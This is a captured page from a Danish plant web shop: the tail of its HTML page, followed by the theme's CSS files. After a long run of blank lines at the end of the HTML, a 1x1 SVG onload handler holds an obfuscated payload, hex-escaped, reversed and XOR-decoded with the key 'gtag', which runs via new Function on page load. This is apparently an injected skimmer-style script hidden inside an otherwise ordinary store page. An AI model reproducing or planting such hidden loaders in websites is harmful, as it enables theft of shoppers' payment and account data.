</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1768842985 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1768842985 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1768842985)
            );
        }

        if (delay1768842985 > 0 ) {
            delay1768842985--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css
body_size: 393
content:
.productfile_protoClassic {
border:5px solid #8C939C;
width:300px;
z-index: 16000 !important;
}

.productfile_protoClassic .productfile_toolbar {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#96B8E2  url(../../images/classic_toolbar.gif) repeat-y left top;
color:#FFFFFF;color:#FFFFFF;
font-weight:bold;

}

.productfile_protoClassic .content {
background: #fff; 
color: #333333;
font: 11px Arial, Helvetica, sans-serif; 
padding: 5px; 
clear:both;
}

.productfile_protoClassic .title {
padding:5px;
}

#productfile_all_div a{ width:100%;}
@media all and (min-width: 0px) and (max-width: 680px) {
    .productfile_protoClassic {
        width: 75% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css
body_size: 6001
content:
/**
 * Override all Magento base styles.
 * Add theme-specific styles.
 */



/**
 *
 *
 * OVERRIDE/EXTEND styles.css
 *
 *
 */



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.wrapper { border-top-style:solid; border-top-width:5px; }
.main { /*padding:30px 0 40px;*/
padding:0; }
/* Additional margin for main sidebars
-------------------------------------------------------------- */
.col-left > * { margin-right: 32px; }
.col-right > * { margin-left: 32px; }



/* Global Styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Form
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Page Heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.page-title h1,
.page-title h2 { margin:0; min-height:1.3125em; /* 42px. Has to ba aligned with ".block .block-title" */ }
.category-title { margin-bottom:0; }


/* Global Messages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.note-msg.empty-catalog {
	background:url(../images/img/empty-catalog.png) 10px 10px no-repeat transparent !important;
	color:inherit;
	min-height:70px;
	padding:40px 20px 40px 160px !important;
}


/* BreadCrumbs
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.breadcrumbs { line-height:1.5em; /*18px*/ margin:0 0 5px; }
/* Breadcrumbs on product page */
.catalog-product-view .breadcrumbs { margin-bottom:10px; }



/* Header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Line breaker */
.user-menu .line-break-after { clear:both; margin-bottom: 1px; }

/* Quick search: skins
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search: inline
-------------------------------------------------------------- */
.search-wrapper-inline .form-search .input-text { min-width: 180px; }


/* Quick search: positions
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Position 0 */
.search-wrapper-p0 { float: right; }
.search-wrapper-p0 .form-search .input-text { min-width: 220px; }

/* Position 1 - right side of top links */
.search-wrapper-p1 { float: right; }
.search-wrapper-p1 .form-search .input-text { min-width: 220px; }

/* Position 2 - right side of top links */
.search-wrapper-p2 { float: right; }
.search-wrapper-p2 .form-search .input-text { min-width: 220px; }

/* Position 3 - right side of top links */
.search-wrapper-p3 { float: right; }
.search-wrapper-p3 .form-search .input-text { min-width: 220px; }

/* Position 4 - right side of top links */
.search-wrapper-p4 { float: right; }
.search-wrapper-p4 .form-search .input-text { min-width: 220px; }

/* Position 5 - right side of top links */
.search-wrapper-p5 { float: right; }
.search-wrapper-p5 .form-search .input-text { min-width: 220px; }



/* Regular header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Skip link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .skip-link { display: none; }

/* Counter */
.skip-link .count {
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;

	background-color: red;
	color: #fff;

	margin-left: -14px;
	margin-right: -7px;
	margin-top: -22px;
	position: relative;
}


/* Selected skip links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Cart + compare
-------------------------------------------------------------- */
/* Skip links has to be hidden except cart and compare */
.header-regular .mini-cart-heading,
.header-regular .mini-compare-heading { display: block; }

.header-regular .mini-cart-heading .label.no-display,
.header-regular .mini-compare-heading .label.no-display { display: none; }


/* Skip content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .skip-content {}


/* Vertically aligned grid (in "Header Primary" section)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .hp-blocks-holder {
	display:table;
	width:100%;
}
.header-regular .hp-blocks-holder .hp-block {
	float:none;
	display:table-cell;
	vertical-align:middle;
}


/* Logo
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .logo--mobile { display: none; }


/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-regular .logo-wrapper--mobile,
.header-regular .header-collateral,
.header-regular .after-mobile-logo,
.header-regular #mini-cart-wrapper-mobile {
	display: none;
}

/*.header-regular .header-top .lang-switcher,
.header-regular .header-top .currency-switcher, */
.header-regular #lang-switcher-wrapper-regular,
.header-regular #currency-switcher-wrapper-regular,
.header-regular .header-top .dropdown { margin:0; }



/* Mobile header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

	/* Skip links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Some skip links are also displayed in regular header so the styles specific to mobile header
	   have to be applied with "header-mobile" class */
	.header-mobile .skip-link {
		position: relative;
		float: left;
		width: 20%;
		height: 50px;
		line-height: 50px;
		text-align: center;
		cursor: pointer;
	}
	.header-mobile a.skip-link {
		text-decoration: none;
	}
	/*.header-mobile .skip-link:not(.skip-active):hover*/
	.header-mobile .skip-link:hover {
		opacity: 0.7;
	}
	.header-mobile .skip-link.skip-active:hover {
		opacity: 1;
	}

	/* Elements
	-------------------------------------------------------------- */
	.header-mobile .skip-link .icon {
		display: inline-block;
		vertical-align: middle;
		margin-right: 3px;
		font-size: 16px;
		line-height: 16px;
	}
	.header-mobile .skip-link .label {
		display: inline-block;
		vertical-align: middle;
		line-height: 16px;
	}
	.header-mobile .skip-link .count {
		display: inline-block;
		vertical-align: middle;
	}
	.header-mobile .skip-link .caret {
		display: none;
	}

	/* Active link
	-------------------------------------------------------------- */
	.header-mobile .skip-link.skip-active,
	.header-mobile .skip-link:hover {
		color: inherit;
	}
	.header-mobile .skip-link.skip-active span {
		color: inherit;
	}
	.header-mobile .skip-link.skip-active .count {
		color: #fff;
	}

	/* Size
	-------------------------------------------------------------- */
	.header-mobile .skip-links--1 .skip-link { width: 100%; }
	.header-mobile .skip-links--2 .skip-link { width: 50%; }
	.header-mobile .skip-links--3 .skip-link { width: 33.33%; }
	.header-mobile .skip-links--4 .skip-link { width: 25%; }
	.header-mobile .skip-links--5 .skip-link { width: 20%; }
	.header-mobile .skip-links--6 .skip-link { width: 16.66%; }


	/* Selected skip links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Compare
	-------------------------------------------------------------- */
	/* Hide compare block's heading (only heading) */
	.header-mobile .mini-compare .mini-compare-heading { display: none; }
	.header-mobile .mini-compare .actions {
		border: none;
		padding-top: 0;
	}

	/* Cart + compare
	-------------------------------------------------------------- */
	/* Important: possible value "relative" of the "position" property.
	   In mobile header, we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
	   We also need to remove float.
	   */
	.header-mobile .mini-cart,
	.header-mobile .mini-compare {
		position: static;
		float: none;
	}

	.header-mobile .mini-cart-content,
	.header-mobile .mini-compare-content {
		clear: both;
		width: 100%;
	}
	/*.header-mobile .skip-cart { float: right; }
	.header-mobile .skip-compare { float: right; }*/


	/* Skip content
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .skip-content {
		display: none;
	}
	.header-mobile .skip-content.skip-active {
		display: block;
	}

	/* Styls required in skip-content blocks are added through
	   special class so that we can control which blocks are styled
	-------------------------------------------------------------- */
	.header-mobile .skip-content--style {
		padding: 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;

		/* Skip content blocks have to be reset the same as all grid units
		   because skip content blocks can have grid units */
		width:100% !important; /* Added "!important" to override units with "no-gutter" */
		margin: 0;
	}


	/* Selected skip content
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Search
	-------------------------------------------------------------- */
	.header-mobile .form-search {
		width: 100%;
	}
	.header-mobile .form-search .input-text {
		width: 100%;
	}

	/* Cart + compare
	-------------------------------------------------------------- */
	.header-mobile .mini-cart-content,
	.header-mobile .mini-compare-content {
		clear: both;
		width: 100%;
	}


	/* Top links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .top-links { float: none !important; clear: both; }
	.header-mobile .top-links ul { float: none !important; }


	/* Generic vertical inline links
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .skip-content .links > li { float: none; }
	.header-mobile .skip-content .links > li > a { background-image: none; /* Remove link separators */ }


	/* Logo and collaterals
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Regular logo */
	.header-mobile .logo-wrapper--regular {
		display: none;
	}

	/* Mobile logo */
	.header-mobile .logo-wrapper--mobile {
		width: 60%;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	.header-mobile .header-collateral + .logo-wrapper--mobile {
		float: left;
		text-align: left;
	}

	.header-mobile .logo-wrapper--mobile .logo {
		display: block;
		margin-top: 5px;
		margin-bottom: 5px;
	}

	/* Collaterals */
	.header-mobile .header-collateral {
		float: right;
		text-align: right;
	}


	/* Other
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	.header-mobile .line-break-after { display: none !important; }

	/* User menu
	-------------------------------------------------------------- */
	.header-mobile .user-menu {
		float: none !important;
		margin: 0; /* Important: remove margins to collapse the block completely */
	}

	/* Language/currency switcher
	-------------------------------------------------------------- */
	.header-mobile #lang-switcher-wrapper-regular,
	.header-mobile #currency-switcher-wrapper-regular {
		display: none;
	}


	/* Mobile menu inside mobile header
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* Hide/show basic elements */
	.header-mobile .mobnav-trigger-wrapper { display: none !important; } /* Always hidden */
	.header-mobile .nav-mobile { display: block !important; } /* Always displayed */

	/* Container
	-------------------------------------------------------------- */
	/* Important: menu container is also a "skip-content" block */
	.header-mobile .nav-container {

		/* Padding for menu container may be added via admin panel so we need to remove it here.
		   We can reset here entire padding, because bottom padding is later re-applied in CSS generated
		   via admin. Bottom padding is kept so that mobile header look more similar to regular header. */
		padding: 0;

		/* If needed, reset also other styles which are added to standard "skip-content" blocks */

		/* Remove background color */
		background-color: transparent;
	}

	/* Menu bar
	-------------------------------------------------------------- */
	/* Remove shadow */
	.header-mobile .nav-container #nav {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	/* Menu items
	-------------------------------------------------------------- */
	/* Mobile menu - remove possible gap from the top of the very first item.
	   Gaps are added as dividers between items of the mobile menu accordion. */
	.header-mobile .nav-mobile .nav-item.nav-1 {
		margin-top: 0 !important;
	}


	/* Additional overrides for mobile header
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	/* If inner container has a background color, it gets additional class "has-outline".
	   Remove the background color and shadow. */
	.header-mobile .nav.has-outline {
		background-color: transparent;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.header-mobile .nav.has-outline > .inner-container {}
	.header-mobile .nav.stretched > .inner-container {}



/* Sticky header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.sticky-header .sticky-container { /* .sticky-header .nav-container */
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
	background-color: #fff;
}

/* Reset selected styles of the menu bar in sticky header
-------------------------------------------------------------- */
/* Remove additional padding above and below the menu container */
.sticky-header .nav-container {
	padding-top: 0;
	padding-bottom: 0;
}
/* Remove inner background color (outline of the menu bar) */
.sticky-header .nav-container .nav {
	background-color: transparent;
}
/* Remove vertical padding from the inner container when inner container has a background color (outline) */
.sticky-header .nav-container .nav > .inner-container {
	padding-top: 0;
	padding-bottom: 0;	
}
.sticky-header .nav-container #nav { /* Deprecated. For backward compatibility. Menu has no margin in current version. */
	margin-top: 0;
	margin-bottom: 0;
}

/* Remove shadow of menu bar container, also if menu bar itself has shadow */
.sticky-header .nav-container .nav,
.sticky-header .nav-container #nav {
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Category labels
-------------------------------------------------------------- */
/* Make top-level category labels invisible */
.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	display: none;
}
/* Alternatively, we can make the labels smaller */
/*.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
	font-size: 11px;
	line-height: 15px;
	padding: 0 4px;
	top: 2px;
}
.sticky-header .nav-regular .nav-item.level0 > a .pin-bottom:before { display: none; }*/


/* Sticky header + mobile menu %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.sticky-header .nav-container {
	height: 55px;
}
.sticky-header .nav-mobile {
	height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}*/



/* Sidebar %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Block lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-viewed .block-content ol,
.block-compare .block-content ol,
.block-compared .block-content ol {
	padding-left: 0;
	list-style: none;
}
.block-viewed .block-content li.item,
.block-compare .block-content li.item,
.block-compared .block-content li.item {
	background:url(../images/img/bullet.png) no-repeat 3px 10px;
	padding-left:15px;
}


/* Block: Related
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Align block title with the tabs on product page */
.block-related .section-title { padding-top: 19px; }
.block-related-thumbnails .owl-wrapper { margin-top:15px; }


/* Block: Account
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-account .block-title { background:url(../images/img/ic-account.png) 5px 2px no-repeat; padding-left:42px !important; }
.block-account .block-content { padding:10px 0 0; }
.block-account li > * { padding: 2px; }
.block-account li.current strong { font-weight:bold; }



/* Category view %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.products-grid .item { -webkit-tap-highlight-color: transparent; }



/* Product view elements %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Availability
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.availability { float:right; margin:15px 0 10px; }



/* Product page %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Prices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Bundle product */
.price-box-bundle {
	border-bottom:1px solid #e5e5e5;
	margin:-10px 0 15px; /* Move up to align with the main price box */
	padding-bottom:15px;
}


/* Main containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Margin before price box */
.product-view .space-before-avail { margin:0 0 15px; height:0; line-height:0; }

/* Upper part of the container */
.product-view .product-type-data > .price-box {
	border-top-style:solid;
	border-top-width:1px;
	margin:15px 0 0;
	padding:10px 0;
}

/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Reviews */
.product-view .box-reviews .buttons-set { margin-left:0; margin-right:0; }


/* New elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .sku { margin: 15px 0; }
.product-view .sku .label { font-weight: bold; }


/* Product type specific data
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .is-type-grouped .availability { margin-top:0; margin-bottom:0; }
.product-view .grouped-items-table input.input-text { height: 26px; padding:4px; /* Decrease default height and padding */ }



/* My Account %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/*.my-account .pager { margin: -1px 0 20px; }*/



/* Footer %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Footer primary
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.footer-primary .section { padding-top: 20px; padding-bottom: 20px; }



/**
 *
 *
 * MISCELLANEOUS
 *
 *
 */



/* Accordion/collapsible %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Accordion - Style 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.accordion-style1 li a {
	border-bottom-color:#eee;
	border-bottom:1px solid rgba(0,0,0,0.06);
}
.accordion-style1 li a:hover {
	background-color:rgba(0,0,0, 0.03);
}

/* Opener
-------------------------------------------------------------- */
.accordion-style1 .opener {
	background-color:rgba(0,0,0, 0.03);
}



/* Icons %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Icons applied with icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* These icons needs to have the same basic styles as standard font icons.
   Except line height - it would override individual size of each icon.
*/
.form-search .button:before,

.buttons-set .back-link a:before,

.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before,

.btn-edit:before,

.breadcrumbs .sep
{
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Apply icon codes
-------------------------------------------------------------- */
.form-search .button:before {
	content: "\e235";
}
.buttons-set .back-link a:before {
	content: "\e22a";
}
.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before {
	content: "\e22d";
}
.btn-edit:before {
	content: "\e22e";
}
.breadcrumbs .sep:before {
	content: "\e228";
	font-size: 8px;
}



